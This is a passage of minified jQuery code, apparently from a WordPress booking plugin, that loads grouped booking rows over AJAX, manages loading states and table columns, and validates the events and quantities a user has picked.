.bookacti-notices").show()}else{$j("#bookacti-export-bookings-url-container").hide();$j("#bookacti-export-bookings-dialog .bookacti-notices").hide()}}function bookacti_display_grouped_bookings(a){a=typeof a!=="undefined"&&$j.isNumeric(a)?a:false;if(!a){return false}var d=$j('.bookacti-show-booking-group-bookings[data-booking-group-id="'+a+'"]:focus').closest("tr");d.find(".bookacti-show-booking-group-bookings").toggleClass("active");if(d.next().hasClass("bookacti-gouped-booking")){if(d.next().is(":visible")){d.nextUntil("tr:not(.bookacti-gouped-booking)").addClass("hidden");if(d.nextUntil("tr:not(.bookacti-gouped-booking)").length%2){d.after('<tr class="bookacti-gouped-booking hidden dummy"></tr>')}}else{d.next(".bookacti-gouped-booking.hidden.dummy").remove();d.nextUntil("tr:not(.bookacti-gouped-booking)").removeClass("hidden")}return false}var b=[];d.find("td").each(function(){var e=$j(this).data("column-id");if(e){b.push(e)}});var c={action:"bookactiGetGroupedBookingsRows",booking_group_id:a,is_admin:bookacti_localized.is_admin?1:0,context:bookacti_localized.is_admin?"admin_booking_list":"user_booking_list",columns:b,nonce:bookacti_localized.nonce_get_booking_rows};d.trigger("bookacti_booking_action_data",[c,a,"group","display_grouped_bookings"]);bookacti_booking_row_enter_loading_state(d);$j.ajax({url:bookacti_localized.ajaxurl,type:"POST",data:c,dataType:"json",success:function(e){if(e.status==="success"){$j("#bookacti-booking-list-container #the-list tr.no-items").remove();d.after(e.rows);bookacti_refresh_list_table_hidden_columns();$j("#bookacti-booking-list").trigger("bookacti_grouped_bookings_displayed")}else{if(e.status==="failed"){var g=$j("#bookacti-booking-list thead .manage-column:not(.hidden)").length?$j("#bookacti-booking-list thead .manage-column:not(.hidden)").length:1;var h=typeof e.message!=="undefined"?e.message:bookacti_localized.error;var f='<tr class="no-items" ><td class="colspanchange" colspan="'+g+'" >'+h+"</td></tr>";d.after(f)}}},error:function(f){console.log("AJAX "+bookacti_localized.error);console.log(f)},complete:function(){bookacti_booking_row_exit_loading_state(d)}})}function bookacti_booking_row_enter_loading_state(b){var a='<div class="bookacti-loading-alt"><img class="bookacti-loader" src="'+bookacti_localized.plugin_path+'/img/ajax-loader.gif" title="'+bookacti_localized.loading+'" /></div>';b.find(".bookacti-booking-state").hide();b.find(".bookacti-booking-state").after(a);b.find(".bookacti-booking-action").attr("disabled",true)}function bookacti_booking_row_exit_loading_state(a){a.find(".bookacti-loading-alt").remove();a.find(".bookacti-booking-state").show();a.find(".bookacti-booking-action").attr("disabled",false)}function bookacti_refresh_list_table_hidden_columns(){$j(".hide-column-tog").each(function(){var a=$j(this).val();if($j(this).prop("checked")){$j(".column-"+a).removeClass("hidden")}else{$j(".column-"+a).addClass("hidden")}})}function bookacti_refresh_booking_group_frame(){$j(".bookacti-gouped-booking").removeClass("bookacti-gouped-booking-first bookacti-gouped-booking-last");var a=0;$j(".bookacti-gouped-booking").each(function(){if(a===$j(this).data("booking-group-id")){return true}a=$j(this).data("booking-group-id");$j('.bookacti-gouped-booking[data-booking-group-id="'+a+'"]:not(.hidden):first').addClass("bookacti-gouped-booking-first");$j('.bookacti-gouped-booking[data-booking-group-id="'+a+'"]:not(.hidden):last').addClass("bookacti-gouped-booking-last")})}function bookacti_validate_picked_events(a,f){a=a||$j(".bookacti-booking-system:first");f=f||0;var p=a.attr("id");var o=bookacti.booking_system[p]["picked_events"];var h={events_selected:true,consistent_inputs:true,is_qty_sup_to_0:true,is_qty_inf_to_avail:true,send:true};var c=a.closest("form");var r={selected_events:{}};if(c.length){r=c.serializeObject()}else{var m=a.siblings(".bookacti-booking-system-inputs");if(m.length){m.wrap('<form class="bookacti-temporary-form"></form>');r=m.closest("form.bookacti-temporary-form").serializeObject();m.unwrap("form.bookacti-temporary-form")}}if(typeof r.selected_events==="undefined"){h.events_selected=false}else{if($j.isEmptyObject(r.selected_events)){h.events_selected=false}}if($j.isEmptyObject(o)){h.events_selected=false}if(h.events_selected){var g=0;$j.each(o,function(i,k){if(!h.consistent_inputs){return false}if(parseInt(k.group_id)>0){if(r.selected_events[g]["group_id"]!=k.group_id){h.consistent_inputs=false}}else{if(r.selected_events[g]["id"]!=k.id||r.selected_events[g]["start"]!==k.start||r.selected_events[g]["end"]!==k.end){h.consistent_inputs=false}}++g});var b=0;var e;for(e in r.selected_events){if(r.selected_events.hasOwnProperty(e)){++b}}var j=0;var d;for(d in o){if(o.hasOwnProperty(d)){++j}}if(b!==j){h.consistent_inputs=false}}if(parseInt(f)<=0){h.is_qty_sup_to_0=false}else{var q=bookacti_get_min_and_max_quantity(a);if((parseInt(f)>parseInt(q.avail))){h.is_qty_inf_to_avail=false}}if(!h.events_selected||!h.consistent_inputs||!h.is_qty_sup_to_0||!h.is_qty_inf_to_avail){h.send=false}a.siblings(".bookacti-notices").empty();a.trigger("bookacti_validate_picked_events",[h]);if(!h.send){var n="";if(!h.events_selected){n+="<li>"+bookacti_localized.error_select_event+"</li>"}if(!h.is_qty_inf_to_avail){n+="<li>"+bookacti_localized.error_less_avail_than_quantity.replace("%1$s",f).replace("%2$s",q.avail)+"</li>"}if(!h.is_qty_sup_to_0){n+="<li>"+bookacti_localized.error_quantity_inf_to_0+"</li>"}if(!h.consistent_inputs){n+="<li>"+bookacti_localized.error_corrupted_event+"</li>"}if(n!==""){a.siblings(".bookacti-notices").append("<ul class='bookacti-error-list'>"+n+"</ul>").show()}}return h.send};